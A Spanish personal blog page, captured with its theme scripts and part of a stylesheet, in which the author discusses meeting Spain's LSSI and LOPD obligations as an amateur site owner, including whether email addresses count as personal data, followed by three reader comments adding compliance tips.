<p>Siempre ayuda una <a title="lssi cuwhois" href="http://www.cuwhois.com/lssi-4.php">herramienta </a>como la de CuWhois, en la que automáticamente puedes generar la parafernalia legal. Los datos pueden ser un poco genéricos e inxactos, pero siemper te puede servir de base para modificarlo y hacerlo más a tu medida. Ejemplo:</p>
<p><script src="https://www.cuwhois.com/lssice.php?web=1219754166"></script><br />
<!-- Datos LSSI --><br />
<strong><br />
Cumplir con la LOPD</strong></p>
<p>Según la LOPD han de registrar su actividad en la <a href="https://www.agpd.es/">Agencia de Protección de Datos</a> todas las empresas o personas que mantengan un archivo o base de datos con <strong>datos de carácter personal</strong>. Un dato de carácter personal es áquel que permite identificar a una persona. Es decir, que un DNI lo sería, ya que permite idenificar de forma inequívoca a una persona.</p>
<p>En mi caso lo que me planteaba dudas eran los emails. Según parece <a href="http://www.proteccionlegal.com/articulos/lopd-email-proteccion-datos.html">ha habido bastante controversia</a> con el tema, ya que no se deja claro en la propia Ley y por lo tanto ha estado sujeto a interpretaciones, <a title="email caracter personal" href="http://www.miguelangelmata.com/2008/01/30/la-ip-y-el-mail-como-datos-de-caracter-personal/" target="_self">aunque la mayoría</a> se inclina por considerarlo un dato personal. Dudo que un mail tipo <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86f7f3e3e1f4e7e8e2e3e3f4e3f5ecf3e7e8eff2e9c6ffe7eee9e9a8e3f5">[email&#160;protected]</a> </em>sea un dato de carácter personal, pero parece ser que debe ser tratado como tal. La Agencia <a title="email caracter personal" href="http://www.samuelparra.com/2007/02/20/multa-de-601-euros-por-no-utilizar-copia-carbon-oculta-cco/">lo tiene claro</a>, <strong>es un dato personal</strong>.</p>
<p>En tal caso, hay que inscribir el fichero. Para ello <a title="note" href="https://www.agpd.es/portalweb/canalresponsable/inscripcion_ficheros/Notificaciones_tele/index-ides-idphp.php">hay un formulario</a> que rellenar y remitir a la AEPD.</p>
<p>Una vez más, parece que la Ley no tienen en cuenta las peculiaridades de la Red y especialmente de los muchísimos pequeños editores y creadores de sitios amateur, que son en definitiva usuarios mismos.</p>
<p>No es que no se quiera cumplir con las normas, es que el trámite es un engorro para algo que haces simplemente por hobbie.</p>
											</div><!-- .entry-content -->
				
				<aside class="kudo kudoable" id="86">
					<a href="?" class="kudobject">
						<div class="opening clearfix">
							<span class="circle">&nbsp;</span>
						</div>
					</a>
			
					<a href="?" class="counter">
						<span class="num">0</span>
						<span class="txt">Kudos</span>
					</a>
				</aside>
			</article><!-- #post-## -->

		
	


<div>
  <h2 id='also-read-title'>Also read...</h2>
  <ul id='also-read-items'>
      <li>
      <a href="https://www.quevidaesta.com/buey-de-kobe-o-wagyu/2009/01/31/">
        <h3>Buey de Kobe (o Wagyu)</h3>
        <p class="link_kudo">25</p>
      </a>
    </li>
      <li>
      <a href="https://www.quevidaesta.com/%c2%bfpor-que-no-hay-virus-en-linux-y-mac/2007/08/05/">
        <h3>¿Por qué no hay virus en Linux y Mac?</h3>
        <p class="link_kudo">14</p>
      </a>
    </li>
      <li>
      <a href="https://www.quevidaesta.com/cambios-quiniela-2014/2014/08/20/">
        <h3>Cambios en La Quiniela 2014</h3>
        <p class="link_kudo">12</p>
      </a>
    </li>
      <li>
      <a href="https://www.quevidaesta.com/bill-gates-aspeger/2008/06/23/">
        <h3>Bill Gates y el Síndrome Asperger</h3>
        <p class="link_kudo">11</p>
      </a>
    </li>
      <li>
      <a href="https://www.quevidaesta.com/stream-en-directo-desde-la-iss/2011/12/03/">
        <h3>Stream en Directo desde la ISS</h3>
        <p class="link_kudo">11</p>
      </a>
    </li>
    </ul>
</div>

<div id="comments">
	<h2>
		Comments
	</h2>

	
	<ol class="commentlist unstyled">
			<li class="comment even thread-even depth-1" id="li-comment-11117">
		<article id="comment-11117" class="comment row">
			<div class="comment-author-avatar span1">
				<img alt='' src='https://secure.gravatar.com/avatar/42d21d47bc7b2d23d83673d18000f7481c47167acf09ee4eff49281e5fc21b6e?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42d21d47bc7b2d23d83673d18000f7481c47167acf09ee4eff49281e5fc21b6e?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>			</div>
			<footer class="comment-meta span7">
				<div class="comment-author vcard">
					<span class="fn">Kike</span> <span class="says">said</span> on <a href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/#comment-11117"><time pubdate datetime="2011-01-03T02:24:15+02:00">3 de enero, 2011 at 02:24</time></a>:				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content span7">
				<p>Un gran aporte, gracias Marcos</p>
			</div>

		</article><!-- #comment-11117 -->
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-96421">
		<article id="comment-96421" class="comment row">
			<div class="comment-author-avatar span1">
				<img alt='' src='https://secure.gravatar.com/avatar/062a50271cbff8c7e9c4d7d2d48f9f4664e21a40a6bd7918ecf8670d6f1febb2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/062a50271cbff8c7e9c4d7d2d48f9f4664e21a40a6bd7918ecf8670d6f1febb2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>			</div>
			<footer class="comment-meta span7">
				<div class="comment-author vcard">
					<span class="fn">Mayka</span> <span class="says">said</span> on <a href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/#comment-96421"><time pubdate datetime="2014-03-18T14:53:57+02:00">18 de marzo, 2014 at 14:53</time></a>:				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content span7">
				<p>Hola, solo un apunte, yo soy auditoria de LOPD y LSSI-CE. Tienes toda la razón en que ambas leyes son poco específicas y dejan demasiados aspectos a interpretación subjetiva lo que genera muchos problemas. Indicarte que en cuanto a LOPD no solo hay que inscribir los ficheros ante la AEPD, esto por si solo no basta, es necesario disponer del documento de seguridad totalmente actualizado, contratos de confidencialidad, clausulas&#8230;.</p>
			</div>

		</article><!-- #comment-96421 -->
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-96528">
		<article id="comment-96528" class="comment row">
			<div class="comment-author-avatar span1">
				<img alt='' src='https://secure.gravatar.com/avatar/e80c8ce81f31d02b004fb144980f9ff3adc02c9d01791ea9381566d11a2aa43c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e80c8ce81f31d02b004fb144980f9ff3adc02c9d01791ea9381566d11a2aa43c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>			</div>
			<footer class="comment-meta span7">
				<div class="comment-author vcard">
					<span class="fn">Patricia</span> <span class="says">said</span> on <a href="https://www.quevidaesta.com/cumplir-con-lssi-y-lopd/2008/09/06/#comment-96528"><time pubdate datetime="2014-03-20T17:32:49+02:00">20 de marzo, 2014 at 17:32</time></a>:				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content span7">
				<p>Hola,</p>
<p>recordad que a raiz de la reforma de la LSSI por el RDL 13/2012, se modifica el art.22.2 de dicha Ley y ahora es obligatorio también informar sobre el uso de cookies, bajo pena de multa.</p>
<p>En este blog te dan ejemplos de cómo informar a los visitantes:<br />
<a href="http://www.livecommerce.es/blog/como-hago-que-mi-pagina-web-cumpla-con-la-lopd-y-la-lssi/" rel="nofollow ugc">http://www.livecommerce.es/blog/como-hago-que-mi-pagina-web-cumpla-con-la-lopd-y-la-lssi/</a></p>
			</div>

		</article><!-- #comment-96528 -->
	</li><!-- #comment-## -->
	</ol>

	
</div><!-- #comments -->
<div class="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://www.quevidaesta.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='86' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<nav class="pagination">
  <span class="prev">
    <a href="https://www.quevidaesta.com/" class="back_to_blog">←&nbsp;&nbsp;&nbsp;read more</a>
  </span>
</nav>

</section><!-- #main -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>

<script type="text/javascript" charset="utf-8">
	function getKudos() {
	    var e = new Array;
	    return $("aside.kudo").each(function(t) {
	        article = $(this).closest("article").attr("id"),
	        e.push(article)
	    }),
	    $.post("https://www.quevidaesta.com/wp-admin/admin-ajax.php", {
	        kudosList: e,
					action:'my_special_action'
	    },
	    function(e) {
	        $.each(e,
	        function(e, t) {
	            var n = $("#" + t.external_id).find("span.num"),
	            r = n.text().replace(/,/g, ""),
	            i = t.kudos;
	            isNaN(r) && (r = 0),
	            isNaN(i) && (i = 9e6),
	            i - r >= 0 && (i = i.toString(), i = i.replace(/\B(?=(\d{3})+(?!\d))/g, ","), n.html(i))
	        })
	    }),
	    !0
	}
	function setViewport() {
	    $(window).width() < 900 && $("html,body").animate({
	        //scrollLeft: 180
	    },
	    800)
	}
	function startCode() {
	    $("code").addClass("prettyprint"),
	    $.getScript("https://www.quevidaesta.com/wp-content/themes/svbtle/js/prettify.js").done(function(e, t) {
	        var n = "https://www.quevidaesta.com/wp-content/themes/svbtle/css/prettify.css";
	        $.get(n,
	        function(e) {
	            $('<style type="text/css"></style>').html(e).appendTo("head")
	        }),
	        prettyPrint();
	    })
	} (function(e, t) {
	    var n;
	    e.rails = n = {
	        linkClickSelector: "a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",
	        inputChangeSelector: "select[data-remote], input[data-remote], textarea[data-remote]",
	        formSubmitSelector: "form",
	        formInputClickSelector: "form input[type=submit], form input[type=image], form button[type=submit], form button:not(button[type])",
	        disableSelector: "input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",
	        enableSelector: "input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",
	        requiredInputSelector: "input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",
	        fileInputSelector: "input:file",
	        linkDisableSelector: "a[data-disable-with]",
	        CSRFProtection: function(t) {
	            var n = e('meta[name="csrf-token"]').attr("content");
	            n && t.setRequestHeader("X-CSRF-Token", n)
	        },
	        fire: function(t, n, r) {
	            var i = e.Event(n);
	            return t.trigger(i, r),
	            i.result !== !1
	        },
	        confirm: function(e) {
	            return confirm(e)
	        },
	        ajax: function(t) {
	            return e.ajax(t)
	        },
	        href: function(e) {
	            return e.attr("href")
	        },
	        handleRemote: function(r) {
	            var i,
	            s,
	            o,
	            u,
	            a,
	            f;
	            if (n.fire(r, "ajax:before")) {
	                u = r.data("cross-domain") || null,
	                a = r.data("type") || e.ajaxSettings && e.ajaxSettings.dataType;
	                if (r.is("form")) {
	                    i = r.attr("method"),
	                    s = r.attr("action"),
	                    o = r.serializeArray();
	                    var l = r.data("ujs:submit-button");
	                    l && (o.push(l), r.data("ujs:submit-button", null))
	                } else r.is(n.inputChangeSelector) ? (i = r.data("method"), s = r.data("url"), o = r.serialize(), r.data("params") && (o = o + "&" + r.data("params"))) : (i = r.data("method"), s = n.href(r), o = r.data("params") || null);
	                return f = {
	                    type: i || "GET",
	                    data: o,
	                    dataType: a,
	                    crossDomain: u,
	                    beforeSend: function(e, i) {
	                        return i.dataType === t && e.setRequestHeader("accept", "*/*;q=0.5, " + i.accepts.script),
	                        n.fire(r, "ajax:beforeSend", [e, i])
	                    },
	                    success: function(e, t, n) {
	                        r.trigger("ajax:success", [e, t, n])
	                    },
	                    complete: function(e, t) {
	                        r.trigger("ajax:complete", [e, t])
	                    },
	                    error: function(e, t, n) {
	                        r.trigger("ajax:error", [e, t, n])
	                    }
	                },
	                s && (f.url = s),
	                n.ajax(f)
	            }
	            return ! 1
	        },
	        handleMethod: function(r) {
	            var i = n.href(r),
	            s = r.data("method"),
	            o = r.attr("target"),
	            u = e("meta[name=csrf-token]").attr("content"),
	            a = e("meta[name=csrf-param]").attr("content"),
	            f = e('<form method="post" action="' + i + '"></form>'),
	            l = '<input name="_method" value="' + s + '" type="hidden" />';
	            a !== t && u !== t && (l += '<input name="' + a + '" value="' + u + '" type="hidden" />'),
	            o && f.attr("target", o),
	            f.hide().append(l).appendTo("body"),
	            f.submit()
	        },
	        disableFormElements: function(t) {
	            t.find(n.disableSelector).each(function() {
	                var t = e(this),
	                n = t.is("button") ? "html": "val";
	                t.data("ujs:enable-with", t[n]()),
	                t[n](t.data("disable-with")),
	                t.prop("disabled", !0)
	            })
	        },
	        enableFormElements: function(t) {
	            t.find(n.enableSelector).each(function() {
	                var t = e(this),
	                n = t.is("button") ? "html": "val";
	                t.data("ujs:enable-with") && t[n](t.data("ujs:enable-with")),
	                t.prop("disabled", !1)
	            })
	        },
	        allowAction: function(e) {
	            var t = e.data("confirm"),
	            r = !1,
	            i;
	            return t ? (n.fire(e, "confirm") && (r = n.confirm(t), i = n.fire(e, "confirm:complete", [r])), r && i) : !0
	        },
	        blankInputs: function(t, n, r) {
	            var i = e(),
	            s,
	            o = n || "input,textarea";
	            return t.find(o).each(function() {
	                s = e(this);
	                if (r ? s.val() : !s.val()) i = i.add(s)
	            }),
	            i.length ? i: !1
	        },
	        nonBlankInputs: function(e, t) {
	            return n.blankInputs(e, t, !0)
	        },
	        stopEverything: function(t) {
	            return e(t.target).trigger("ujs:everythingStopped"),
	            t.stopImmediatePropagation(),
	            !1
	        },
	        callFormSubmitBindings: function(n, r) {
	            var i = n.data("events"),
	            s = !0;
	            return i !== t && i.submit !== t && e.each(i.submit,
	            function(e, t) {
	                if (typeof t.handler == "function") return s = t.handler(r)
	            }),
	            s
	        },
	        disableElement: function(e) {
	            e.data("ujs:enable-with", e.html()),
	            e.html(e.data("disable-with")),
	            e.bind("click.railsDisable",
	            function(e) {
	                return n.stopEverything(e)
	            })
	        },
	        enableElement: function(e) {
	            e.data("ujs:enable-with") !== t && (e.html(e.data("ujs:enable-with")), e.data("ujs:enable-with", !1)),
	            e.unbind("click.railsDisable")
	        }
	    },
	    e.ajaxPrefilter(function(e, t, r) {
	        e.crossDomain //|| n.CSRFProtection(r)
	    }),
	    e(document).delegate(n.linkDisableSelector, "ajax:complete",
	    function() {
	        n.enableElement(e(this))
	    }),
	    e(document).delegate(n.linkClickSelector, "click.rails",
	    function(r) {
	        var i = e(this),
	        s = i.data("method"),
	        o = i.data("params");
	        if (!n.allowAction(i)) return n.stopEverything(r);
	        i.is(n.linkDisableSelector) && n.disableElement(i);
	        if (i.data("remote") !== t) return (r.metaKey || r.ctrlKey) && (!s || s === "GET") && !o ? !0: (n.handleRemote(i) === !1 && n.enableElement(i), !1);
	        if (i.data("method")) return n.handleMethod(i),
	        !1
	    }),
	    e(document).delegate(n.inputChangeSelector, "change.rails",
	    function(t) {
	        var r = e(this);
	        return n.allowAction(r) ? (n.handleRemote(r), !1) : n.stopEverything(t)
	    }),
	    e(document).delegate(n.formSubmitSelector, "submit.rails",
	    function(r) {
	        var i = e(this),
	        s = i.data("remote") !== t,
	        o = n.blankInputs(i, n.requiredInputSelector),
	        u = n.nonBlankInputs(i, n.fileInputSelector);
	        if (!n.allowAction(i)) return n.stopEverything(r);
	        if (o && i.attr("novalidate") == t && n.fire(i, "ajax:aborted:required", [o])) return n.stopEverything(r);
	        if (s) return u ? n.fire(i, "ajax:aborted:file", [u]) : !e.support.submitBubbles && e().jquery < "1.7" && n.callFormSubmitBindings(i, r) === !1 ? n.stopEverything(r) : (n.handleRemote(i), !1);
	        setTimeout(function() {
	            n.disableFormElements(i)
	        },
	        13)
	    }),
	    e(document).delegate(n.formInputClickSelector, "click.rails",
	    function(t) {
	        var r = e(this);
	        if (!n.allowAction(r)) return n.stopEverything(t);
	        var i = r.attr("name"),
	        s = i ? {
	            name: i,
	            value: r.val()
	        }: null;
	        r.closest("form").data("ujs:submit-button", s)
	    }),
	    e(document).delegate(n.formSubmitSelector, "ajax:beforeSend.rails",
	    function(t) {
	        this == t.target && n.disableFormElements(e(this))
	    }),
	    e(document).delegate(n.formSubmitSelector, "ajax:complete.rails",
	    function(t) {
	        this == t.target && n.enableFormElements(e(this))
	    })
	})(jQuery),	
	function(e) {
	    function t() {
	        if (o.jStorage) try {
	            s = l("" + o.jStorage)
	        } catch(e) {
	            o.jStorage = "{}"
	        } else o.jStorage = "{}";
	        a = o.jStorage ? ("" + o.jStorage).length: 0
	    }
	    function n() {
	        try {
	            o.jStorage = f(s),
	            u && (u.setAttribute("jStorage", o.jStorage), u.save("jStorage")),
	            a = o.jStorage ? ("" + o.jStorage).length: 0
	        } catch(e) {}
	    }
	    function r(e) {
	        if (!e || "string" != typeof e && "number" != typeof e) throw new TypeError("Key name must be string or numeric");
	        if ("__jstorage_meta" == e) throw new TypeError("Reserved key name");
	        return ! 0
	    }
	    function i() {
	        var e,
	        t,
	        r,
	        o = Infinity,
	        u = !1;
	        clearTimeout(h);
	        if (s.__jstorage_meta && "object" == typeof s.__jstorage_meta.TTL) {
	            e = +(new Date),
	            r = s.__jstorage_meta.TTL;
	            for (t in r) r.hasOwnProperty(t) && (r[t] <= e ? (delete r[t], delete s[t], u = !0) : r[t] < o && (o = r[t]));
	            Infinity != o && (h = setTimeout(i, o - e)),
	            u && n()
	        }
	    }
	    if (!e || !e.toJSON && !Object.toJSON && !window.JSON) throw Error("jQuery, MooTools or Prototype needs to be loaded before jStorage!");
	    var s = {},
	    o = {
	        jStorage: "{}"
	    },
	    u = null,
	    a = 0,
	    f = e.toJSON || Object.toJSON || window.JSON && (JSON.encode || JSON.stringify),
	    l = e.evalJSON || window.JSON && (JSON.decode || JSON.parse) ||
	    function(e) {
	        return ("" + e).evalJSON()
	    },
	    c = !1,
	    h,
	    p = {
	        isXML: function(e) {
	            return (e = (e ? e.ownerDocument || e: 0).documentElement) ? "HTML" !== e.nodeName: !1
	        },
	        encode: function(e) {
	            if (!this.isXML(e)) return ! 1;
	            try {
	                return (new XMLSerializer).serializeToString(e)
	            } catch(t) {
	                try {
	                    return e.xml
	                } catch(n) {}
	            }
	            return ! 1
	        },
	        decode: function(e) {
	            var t = "DOMParser" in window && (new DOMParser).parseFromString || window.ActiveXObject &&
	            function(e) {
	                var t = new ActiveXObject("Microsoft.XMLDOM");
	                return t.async = "false",
	                t.loadXML(e),
	                t
	            };
	            return t ? (e = t.call("DOMParser" in window && new DOMParser || window, e, "text/xml"), this.isXML(e) ? e: !1) : !1
	        }
	    };
	    e.jStorage = {
	        version: "0.1.7.0",
	        set: function(e, t, i) {
	            return r(e),
	            i = i || {},
	            p.isXML(t) ? t = {
	                _is_xml: !0,
	                xml: p.encode(t)
	            }: "function" == typeof t ? t = null: t && "object" == typeof t && (t = l(f(t))),
	            s[e] = t,
	            isNaN(i.TTL) ? n() : this.setTTL(e, i.TTL),
	            t
	        },
	        get: function(e, t) {
	            return r(e),
	            e in s ? s[e] && "object" == typeof s[e] && s[e]._is_xml && s[e]._is_xml ? p.decode(s[e].xml) : s[e] : "undefined" == typeof t ? null: t
	        },
	        deleteKey: function(e) {
	            return r(e),
	            e in s ? (delete s[e], s.__jstorage_meta && "object" == typeof s.__jstorage_meta.TTL && e in s.__jstorage_meta.TTL && delete s.__jstorage_meta.TTL[e], n(), !0) : !1
	        },
	        setTTL: function(e, t) {
	            var o = +(new Date);
	            return r(e),
	            t = Number(t) || 0,
	            e in s ? (s.__jstorage_meta || (s.__jstorage_meta = {}), s.__jstorage_meta.TTL || (s.__jstorage_meta.TTL = {}), 0 < t ? s.__jstorage_meta.TTL[e] = o + t: delete s.__jstorage_meta.TTL[e], n(), i(), !0) : !1
	        },
	        flush: function() {
	            return s = {},
	            n(),
	            !0
	        },
	        storageObj: function() {
	            function e() {}
	            return e.prototype = s,
	            new e
	        },
	        index: function() {
	            var e = [],
	            t;
	            for (t in s) s.hasOwnProperty(t) && "__jstorage_meta" != t && e.push(t);
	            return e
	        },
	        storageSize: function() {
	            return a
	        },
	        currentBackend: function() {
	            return c
	        },
	        storageAvailable: function() {
	            return !! c
	        },
	        reInit: function() {
	            var e;
	            if (u && u.addBehavior) {
	                e = document.createElement("link"),
	                u.parentNode.replaceChild(e, u),
	                u = e,
	                u.style.behavior = "url(#default#userData)",
	                document.getElementsByTagName("head")[0].appendChild(u),
	                u.load("jStorage"),
	                e = "{}";
	                try {
	                    e = u.getAttribute("jStorage")
	                } catch(n) {}
	                o.jStorage = e,
	                c = "userDataBehavior"
	            }
	            t()
	        }
	    },
	    function() {
	        var e = !1;
	        if ("localStorage" in window) try {
	            window.localStorage.setItem("_tmptest", "tmpval"),
	            e = !0,
	            window.localStorage.removeItem("_tmptest")
	        } catch(n) {}
	        if (e) try {
	            window.localStorage && (o = window.localStorage, c = "localStorage")
	        } catch(r) {} else if ("globalStorage" in window) try {
	            window.globalStorage && (o = window.globalStorage[window.location.hostname], c = "globalStorage")
	        } catch(s) {} else {
	            if (u = document.createElement("link"), !u.addBehavior) {
	                u = null;
	                return
	            }
	            u.style.behavior = "url(#default#userData)",
	            document.getElementsByTagName("head")[0].appendChild(u),
	            u.load("jStorage"),
	            e = "{}";
	            try {
	                e = u.getAttribute("jStorage")
	            } catch(a) {}
	            o.jStorage = e,
	            c = "userDataBehavior"
	        }
	        t(),
	        i()
	    } ()
	} (window.$ || window.jQuery),
	$(function() {
	    function n(t) {
	        t.addClass("active"),
	        t.children(".counter").children("span.txt").html("Don&rsquo;t move"),
	        t.children(".counter").children("span.num").hide(),
	        e = setTimeout(function() {
	            clearTimeout(e),
	            s(t)
	        },
	        1e3)
	    }
	    function r(t) {
	        clearTimeout(e),
	        t.children(".counter").children("span.txt").html("Kudos"),
	        t.children(".counter").children("span.num").show(),
	        t.removeClass("active")
	    }
	    function i(e) {
	        var t = e.closest("article").attr("id");
					$.post("https://www.quevidaesta.com/wp-admin/admin-ajax.php", {
	            article: t, action:'remove_kudos'
	        },
	        function() {
	            $.jStorage.set(t, !1)
	        });
	        var n = parseInt(e.find("span.num").text().replace(/,/g, "")) - 1;
	        e.find("span.num").text(n.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")),
	        e.children(".counter").children("span.txt").html("Kudos"),
	        e.children(".counter").children("span.num").show(),
	        e.removeClass("complete deletable"),
	        e.addClass("kudoable")
	    }
	    function s(e) {
	        var t = e.closest("article").attr("id");
	        $.post("https://www.quevidaesta.com/wp-admin/admin-ajax.php", {
	            article: t,
							action:'my_special_action',
	        },
	        function() {
	            $.jStorage.set(t, !0)
	        });
	        var n = parseInt(e.find("span.num").text().replace(/,/g, "")) + 1;
	        e.find("span.num").text(n.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")),
	        e.children(".counter").children("span.txt").html("Kudos"),
	        e.children(".counter").children("span.num").show(),
	        e.addClass("complete"),
	        e.removeClass("kudoable active")
	    }
	    var e,
	    t;
	    getKudos(),
	    setViewport(),
	    $("code, pre").length > 0 && startCode(),
	    $("a.kudobject").live({
	        click: function(e) {
	            return e.preventDefault(),
	            !1
	        },
	        mouseenter: function() {
	            kudo = $(this).parent(),
	            kudo.is(".kudoable") && n(kudo)
	        },
	        mouseleave: function() {
	            clearTimeout(e),
	            kudo = $(this).parent(),
	            r(kudo),
	            kudo.is(".complete") && kudo.addClass("deletable")
	        }
	    }),
	    $("a.kudobject").live("touchstart",
	    function(e) {
	        kudo = $(this).parent(),
	        kudo.is(".kudoable") && n(kudo),
	        e.preventDefault()
	    }),
	    $("a.kudobject").live("touchend",
	    function(t) {
	        clearTimeout(e),
	        kudo = $(this).parent(),
	        r(kudo),
	        kudo.is(".complete") && kudo.addClass("deletable"),
	        t.preventDefault()
	    }),
	    $("aside.deletable a.kudobject").live("click",
	    function(e) {
	        return kudo = $(this).parent(),
	        i(kudo),
	        e.preventDefault(),
	        !1
	    }),
	    $("aside.deletable a.kudobject").live("touchend",
	    function(e) {
	        return kudo = $(this).parent(),
	        i(kudo),
	        e.preventDefault(),
	        !1
	    }),
	    $("aside.kudo").each(function(e) {
	        var t = $(this).closest("article").attr("id"),
	        n = $.jStorage.get(t);
	        n && $(this).removeClass("kudoable").addClass("complete deletable")
	    }),
	    $("#svbtle_dropdown").mouseenter(function() {
	        clearTimeout(t),
	        $("#dropdown").show()
	    }).mouseleave(function() {
	        t = setTimeout("$('#dropdown').hide();", 800)
	    }),
	    $("#svbtle_dropdown").mouseenter(function() {
	        clearTimeout(t),
	        $("#dropdown").show()
	    }).mouseleave(function() {
	        t = setTimeout("$('#dropdown').hide();", 800)
	    })
	}),	$("input.pane_input, textarea.pane_input").bind("focus", function() {
			    $("li.text_field").removeClass("active"), $(this).parent("li.text_field").addClass("active")
			}), $("input.pane_input, textarea.pane_input").bind("blur", function() {
			    $("li.text_field").removeClass("active"), $("li.text_field").first().addClass("active")
			});
</script>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/svbtle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8fc082e61904242ad6814f47599eb0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="text/javascript">
  
  jQuery(document).ready(function($) {
    $("#also-read-items li").hover(
      function() {
        $(this).css('color', 'white');
        $(this).css('background-color', '#ff0000');
        $(this).find('.link_kudo').css('border', '3px solid white');
      },
      function() {
        $(this).css('color', '#777');
        $(this).css('background-color', 'white');
        $(this).find('.link_kudo').css('border', '3px solid #777');
      }
    );
  });
</script>


--- FILE ---
content_type: text/css
request_url: https://www.quevidaesta.com/wp-content/themes/svbtle/style.css
body_size: 7686
content:
/*
Theme Name: Svbtle
Theme URI: http://wp-svbtle.com/
Github Theme URI: https://github.com/gravityonmars/wp-svbtle
Author: Gravity On Mars
Author URI: http://themeskult.com/
Version: v4.1.7
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;color:#222}body{margin:0;font-size:1em;line-height:1.4}a{color:#00e}a:visited{color:#551a8b}a:hover{color:#06e}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}ins{background:#ff9;color:#000;text-decoration:none}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:0;padding:0;list-style:none;list-style-type:none}dd{margin:0 0 0 40px}nav ul,nav 